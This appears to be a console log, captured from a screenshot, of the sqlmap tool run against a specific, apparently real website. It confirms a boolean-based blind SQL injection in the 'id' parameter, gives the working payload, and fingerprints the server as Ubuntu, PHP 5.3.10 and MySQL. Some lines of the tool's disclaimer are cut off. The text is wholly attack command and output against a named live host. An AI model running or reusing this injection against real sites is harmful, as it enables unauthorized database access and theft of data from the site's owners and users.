 D:\SqlMap\Bin>sqlmap.exe -u "http://www.111g.com/?ct=news&ac=info&id=54617"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 19:04:24
[19:04:25] [INFO] resuming back-end DBMS 'mysql'
[19:04:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ct=news&ac=info&id=54617 AND 5737=5737
---
[19:04:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5